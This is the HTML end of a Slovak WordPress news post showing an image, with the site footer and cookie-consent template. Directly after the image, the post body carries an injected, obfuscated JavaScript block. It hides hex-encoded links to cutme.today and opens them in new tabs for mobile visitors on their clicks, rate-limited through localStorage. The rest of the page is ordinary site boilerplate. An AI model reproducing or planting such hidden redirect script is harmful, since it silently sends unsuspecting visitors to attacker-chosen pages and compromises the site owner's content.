<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="4616" src="https://ssushh.digitalproject.online/wp-content/uploads/2023/08/1478676235_14940201-1005087676285009-7407488326648887613-o-768x1024.jpg" alt="" class="wp-image-4616" srcset="https://ssushh.sk/wp-content/uploads/2023/08/1478676235_14940201-1005087676285009-7407488326648887613-o-768x1024.jpg 768w, https://ssushh.sk/wp-content/uploads/2023/08/1478676235_14940201-1005087676285009-7407488326648887613-o-225x300.jpg 225w, https://ssushh.sk/wp-content/uploads/2023/08/1478676235_14940201-1005087676285009-7407488326648887613-o.jpg 866w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x62\x6b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x52\x75\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x56\x57\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x66\x64\x59\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x44\x68\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x5a\x78\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x44\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x4b\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x79\x4d\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x68\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</div>
    
    <footer class="entry-footer"><span class="cat-links">Uverejnené v <a href="https://ssushh.sk/category/aktuality/" rel="category tag">aktuality</a></span></footer>
    </article>


					
				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Späť nahor"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
								© Copyright 2023 CENTRAL ART REGISTER, s.r.o., Všetky práva vyhradené
			</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://ssushh.sk/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Ceníme si vaše súkromie</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Súbory cookie používame na zlepšenie vášho zážitku z prehliadania, poskytovanie prispôsobených reklám alebo obsahu a analýzu našej návštevnosti. Kliknutím na "Prijať všetko" súhlasíte s naším používaním súborov cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Prispôsobiť" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Prispôsobiť</button> <button class="cky-btn cky-btn-reject" aria-label="Zamietnuť všetky" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Zamietnuť všetky</button> <button class="cky-btn cky-btn-accept" aria-label="Prijať všetko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Prijať všetko</button> </div></div></div></div><div class="cky-preference-wrapper" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-center"> <div class="cky-preference"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Prispôsobte preferencie súhlasu</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://ssushh.sk/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <div class="message-2CShn3 cozyMessage-1DWF9U groupStart-3Mlgv1 wrapper-30-Nkg cozy-VmLDNB zalgo-26OfGz" role="article" data-list-item-id="chat-messages___chat-messages-989611590221463603-1135824347530022925" aria-labelledby="message-username-1135824347530022925 uid_1 message-content-1135824347530022925 uid_2 message-timestamp-1135824347530022925">
<div class="contents-2MsGLg">
<div id="message-content-1135824347530022925" class="markup-eYLPri messageContent-2t3eCI">Súbory cookie používame, aby sme vám pomohli efektívne sa pohybovať a vykonávať určité funkcie. Nižšie nájdete podrobné informácie o všetkých súboroch cookie v každej kategórii súhlasu.</div>
<div> </div>
<div class="markup-eYLPri messageContent-2t3eCI">Súbory cookie, ktoré sú kategorizované ako „Nevyhnutné“, sú uložené vo vašom prehliadači, pretože sú nevyhnutné na spustenie základných funkcií stránky.</div>
<div> </div>
<div class="markup-eYLPri messageContent-2t3eCI">Používame aj cookies tretích strán, ktoré nám pomáhajú analyzovať, ako používate túto webovú stránku, ukladať vaše preferencie a poskytovať obsah a reklamy, ktoré sú pre vás relevantné. Tieto cookies budú uložené vo vašom prehliadači iba s vaším predchádzajúcim súhlasom.</div>
</div>
<div class="buttonContainer-1502pf">
<div class="buttons-3dF5Kd container-2gUZhU isHeader-2bbX-L" role="group" aria-label="Message Actions">
<div class="wrapper-2vIMkT">
<div role="button" aria-label="More"> </div>
<div class="button-3bklZh" role="button" aria-label="More">Môžete sa rozhodnúť povoliť alebo zakázať niektoré alebo všetky tieto súbory cookie, ale zakázanie niektorých z nich môže ovplyvniť váš zážitok z prehliadania.</div>
</div>
</div>
</div>
</div> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Nevyhnutné" data-cky-tag="detail-category-title" style="color:#212121">Nevyhnutné</button><span class="cky-always-active">Vždy aktívne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Nevyhnutné súbory cookie sú potrebné na aktiváciu základných funkcií tejto stránky, ako je poskytovanie bezpečného prihlásenia alebo úprava preferencií súhlasu. Tieto súbory cookie neukladajú žiadne osobné údaje.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><ul class="cky-cookie-des-table"><li><div>Cookie</div><div>cookieyes-consent</div></li><li><div>Trvanie</div><div>365</div></li><li><div>Popis</div><div><p>Uchováva informácie o potvrdení používania súborov cookies.</p></div></li></ul></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkčné" data-cky-tag="detail-category-title" style="color:#212121">Funkčné</button><span class="cky-always-active">Vždy aktívne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <div class="message-2CShn3 cozyMessage-1DWF9U wrapper-30-Nkg cozy-VmLDNB zalgo-26OfGz" role="article" data-list-item-id="chat-messages___chat-messages-989611590221463603-1135827519422074951" aria-labelledby="message-username-1135827462337613875 uid_1 message-content-1135827519422074951 uid_2 message-timestamp-1135827519422074951">
<div class="contents-2MsGLg">
<div id="message-content-1135827519422074951" class="markup-eYLPri messageContent-2t3eCI">Funkčné súbory cookie pomáhajú vykonávať určité funkcie, ako je zdieľanie obsahu webovej stránky na platformách sociálnych médií, zhromažďovanie spätnej väzby a ďalšie funkcie tretích strán.</div>
</div>
</div></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Žiadne cookies na zobrazenie</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytické" data-cky-tag="detail-category-title" style="color:#212121">Analytické</button><span class="cky-always-active">Vždy aktívne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytické súbory cookie sú používané pre lepšie porozumenie ako návštevníci interagujú s webovou stránkou. Tieto súbory cookie pomáhajú sprostredkovať štatistické informácie ako sú počet návštevníkov, miera okamžitých odchodov, zdroj návštevnosti, atď.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Žiadne cookies na zobrazenie</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Výkonnostné" data-cky-tag="detail-category-title" style="color:#212121">Výkonnostné</button><span class="cky-always-active">Vždy aktívne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Výkonnostné súbory cookie sa používajú na pochopenie a analýzu kľúčových indexov výkonnosti webovej stránky, čo pomáha pri poskytovaní lepšej používateľskej skúsenosti pre návštevníkov.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Žiadne cookies na zobrazenie</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Reklamné" data-cky-tag="detail-category-title" style="color:#212121">Reklamné</button><span class="cky-always-active">Vždy aktívne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <div class="message-2CShn3 cozyMessage-1DWF9U wrapper-30-Nkg cozy-VmLDNB zalgo-26OfGz" role="article" data-list-item-id="chat-messages___chat-messages-989611590221463603-1135829420683309138" aria-labelledby="message-username-1135829323270606918 uid_1 message-content-1135829420683309138 uid_2 message-timestamp-1135829420683309138">
<div class="contents-2MsGLg">
<div id="message-content-1135829420683309138" class="markup-eYLPri messageContent-2t3eCI">Reklamné súbory cookie sa používajú na poskytovanie prispôsobených reklám návštevníkom na základe stránok, ktoré ste predtým navštívili, a na analýzu účinnosti reklamných kampaní.</div>
</div>
</div></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Žiadne cookies na zobrazenie</p></div> </div> </div> </div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-accept" aria-label="Prijať všetko" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Prijať všetko </button> <button class="cky-btn cky-btn-preferences" aria-label="Uložiť moje nastavenia" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Uložiť moje nastavenia </button> <button class="cky-btn cky-btn-reject" aria-label="Zamietnuť všetky" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Zamietnuť všetky </button> </div><div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="https://ssushh.sk/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div></div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["nede\u013ea","pondelok","utorok","streda","\u0161tvrtok","piatok","sobota"],"dayNamesShort":["Ne","Po","Ut","St","\u0160t","Pi","So"],"dayNamesMin":["Ne","Po","Ut","St","\u0160t","Pi","So"],"monthNames":["janu\u00e1r","febru\u00e1r","marec","apr\u00edl","m\u00e1j","j\u00fan","j\u00fal","august","september","okt\u00f3ber","november","december"],"monthNamesShort":["janu\u00e1r","febru\u00e1r","marec","apr\u00edl","m\u00e1j","j\u00fan","j\u00fal","august","september","okt\u00f3ber","november","december"],"monthNamesMin":["jan","feb","mar","apr","m\u00e1j","j\u00fan","j\u00fal","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.2.1" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.2.1" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.2.1" id="waypoints-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
//# sourceURL=onepress-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ssushh.sk/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.4" id="onepress-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ssushh.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ssushh.sk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
